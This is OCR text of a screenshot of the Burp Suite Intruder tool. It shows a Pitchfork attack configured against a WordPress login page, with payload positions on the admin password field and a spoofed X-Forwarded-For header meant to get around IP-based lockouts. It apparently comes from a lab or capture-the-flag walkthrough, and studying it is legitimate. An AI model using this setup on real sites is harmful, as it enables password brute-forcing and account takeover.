 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer
2 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Pitchfork
1 POST /wp-login.php HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http:// /wp-login.php?redirect_to=http%3A%2F%2F %2Fwp-admin%2F&reauth=1
8 Content-Type: application/x-www-form-urlencoded
9 X-Forwarded-For: §§
10 Content-Length: 104
11 Connection: close
12 Cookie: wordpress_test_cookie=WP+Cookie+check
13 Upgrade-Insecure-Requests: 1
14
15 log=admin&pwd=§§&wp-submit=Log+In&redirect_to=http%3A%2F%2F %2Fwp-admin%2F&testcookie=1
Add §
Clear §
Auto §
Refresh